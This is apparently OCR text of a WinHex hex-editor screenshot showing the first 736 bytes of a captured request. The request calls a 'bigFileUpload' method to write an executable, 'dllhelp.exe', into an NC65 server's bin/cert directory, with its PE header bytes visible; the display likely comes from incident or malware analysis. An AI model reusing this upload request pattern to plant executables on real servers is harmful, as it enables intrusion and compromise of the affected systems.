 WinHex - [未命名]
文件(F) 编辑(E) 搜索(S) 导航(N) 查看(V) 工具(T) 专业工具(I) 选项(O) 窗口(W) 帮助(H) 19.8 SR-4 x64
.666.class 未命名 388.exe 1.exe 未命名 dllhelp.exe xxxx
Offset 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ANSI ASCII
0 66 69 6C 65 4E 61 6D 65 02 20 00 00 00 45 3A 2F fileName E:/
16 4E 43 36 35 68 6F 6D 65 2F 62 69 6E 2F 63 65 72 NC65home/bin/cer
32 74 2F 64 6C 6C 68 65 6C 70 2E 65 78 65 6D 65 74 t/dllhelp.exemet
48 68 6F 64 4E 61 6D 65 02 0D 00 00 00 62 69 67 46 hodName bigF
64 69 6C 65 55 70 6C 6F 61 64 70 6F 73 69 74 69 6F ileUploadpositio
80 6E 02 01 00 00 00 30 73 65 73 73 69 6F 6E 49 64 n 0sessionId
96 02 11 00 00 00 72 6B 33 36 4C 74 4E 38 73 47 59 rk36LtN8sGY
112 34 6D 6F 47 38 42 66 69 6C 65 43 6F 6E 74 65 6E 4moG8BfileConten
128 74 73 02 00 00 10 00 4D 5A 90 00 03 00 00 00 04 ts MZ
144 00 00 00 FF FF 00 00 B8 00 00 00 00 00 00 00 40 ÿÿ ¸ @
160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
176 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
192 00 00 00 08 01 00 00 0E 1F BA 0E 00 B4 09 CD 21 º ´ Í!
208 B8 01 4C CD 21 54 68 69 73 20 70 72 6F 67 72 61 ¸ LÍ!This progra
224 6D 20 63 61 6E 6E 6F 74 20 62 65 20 72 75 6E 20 m cannot be run
240 69 6E 20 44 4F 53 20 6D 6F 64 65 2E 0D 0D 0A 24 in DOS mode. $
256 00 00 00 00 00 00 00 ED 88 3F 05 A9 E9 51 56 A9 íˆ? ©éQV©
272 E9 51 56 A9 E9 51 56 14 A6 C7 56 A8 E9 51 56 A0
288 91 C4 56 A2 E9 51 56 8E 2F 3C 56 AF E9 51 56 8E
304 2F D1 56 A8 E9 51 56 8E 2F 2A 56 B4 E9 51 56 A9
320 E9 50 56 19 E8 51 56 A9 E9 51 56 A8 E9 51 56 A0
336 91 D5 56 E8 E9 51 56 A0 91 D2 56 34 EB 51 56 A0
352 91 C5 56 A8 E9 51 56 A9 E9 C6 56 A8 E9 51 56 A0
368 91 C0 56 A8 E9 51 56 52 69 63 68 A9 E9 51 56 00 ‘ÀV¨éQVRich©éQV
384 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 50 P
400 45 00 00 64 86 06 00 86 4E 0B 52 00 00 00 00 00 E d† †N R
416 00 00 00 F0 00 22 00 0B 02 09 00 00 D4 34 00 00 ð " Ô4
432 02 0E 00 00 00 00 00 BC F7 32 00 00 10 00 00 00 ¼÷2
448 00 00 40 01 00 00 00 00 10 00 00 00 02 00 00 05 @
464 00 02 00 00 00 00 00 05 00 02 00 00 00 00 00 00
480 E0 43 00 00 04 00 00 B1 DE 43 00 02 00 40 81 A0 àC ±ÞC @
496 86 01 00 00 00 00 00 00 10 00 00 00 00 00 00 00 †
512 00 10 00 00 00 00 00 00 10 00 00 00 00 00 00 00
528 00 00 00 10 00 00 00 00 00 00 00 00 00 00 00 60 `
544 8A 3C 00 2C 01 00 00 00 80 42 00 1C DB 00 00 00 Š< , €B Û
560 A0 40 00 40 DC 01 00 00 00 DA 42 00 18 1E 00 00 @ @Ü ÚB
576 60 43 00 64 57 00 00 90 F9 34 00 1C 00 00 00 00 `C dW ù4
592 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
608 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
624 00 00 00 00 00 00 00 00 F0 34 00 18 09 00 00 84 ð4 „
640 76 3C 00 80 00 00 00 00 00 00 00 00 00 00 00 00 v< €
656 00 00 00 00 00 00 00 2E 74 65 78 74 00 00 00 81 .text
672 D2 34 00 00 10 00 00 00 D4 34 00 00 04 00 00 00 Ò4 Ô4
688 00 00 00 00 00 00 00 00 00 00 00 20 00 00 60 2E `.
704 72 64 61 74 61 00 00 08 B7 07 00 00 F0 34 00 00 rdata · ð4
720 B8 07 00 00 D8 34 00 00 00 00 00 00 00 00 00 00 ¸ Ø4
未命名
未命名
文件大小: 1.0 MB
1,048,811 字节
缺省编辑模式
状态: 修改的
撤消级数: 1
反向撤消: 数据粘贴
创建时间: 2022/08/05
13:54:28
最后写入时间: 2022/08/05
13:54:28
属性: A
图标: 0
模式: 十六进制
偏移地址: decimal
每页字节数: x16=736
当前窗口: 5
窗口总数: 7
剪贴板: 可用
暂存文件夹: GB 空余
ppData\Local\Temp